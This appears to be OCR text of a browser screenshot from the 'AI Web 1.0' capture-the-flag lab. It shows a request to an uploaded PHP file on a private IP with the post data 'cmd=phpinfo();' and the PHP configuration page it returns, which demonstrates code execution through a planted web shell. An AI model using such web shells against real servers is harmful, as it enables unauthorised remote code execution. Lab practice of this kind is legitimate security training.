 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.245.139/se3reTdir777/uploads/3.php WHOIS
INT SQL- XSS- Encryption- Encoding- Other-
Load ... http://192.168.245.139/se3reTdir777/uploads/3.php
Split U...
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
AI Web 1.0 × phpinfo() ×
1
PHP Version 7.2.19-0ubuntu0.18.04.2 php
System Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled